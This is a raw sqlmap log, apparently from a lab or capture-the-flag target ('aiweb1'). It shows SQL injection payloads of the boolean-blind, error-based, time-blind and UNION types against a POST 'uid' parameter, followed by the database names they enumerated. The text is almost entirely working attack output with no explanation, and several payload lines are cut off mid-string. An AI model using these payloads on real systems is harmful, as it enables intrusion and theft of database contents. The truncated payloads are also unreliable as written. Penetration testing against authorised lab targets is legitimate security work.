 Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comm
Payload: uid=1' OR NOT 3793=3793#&Operation=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Payload: uid=1' AND GTID_SUBSET(CONCAT(0x717a707171,(SELECT (ELT(2079=20
=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 5434 FROM (SELECT(SLEEP(5)))Ifzp)-- uini&Ope
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT CONCAT(0x717a707171,0x4c646462755552566
757654b54744d634c78,0x71626b7671),NULL,NULL#&Operation=Submit
---
[09:26:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[09:26:53] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema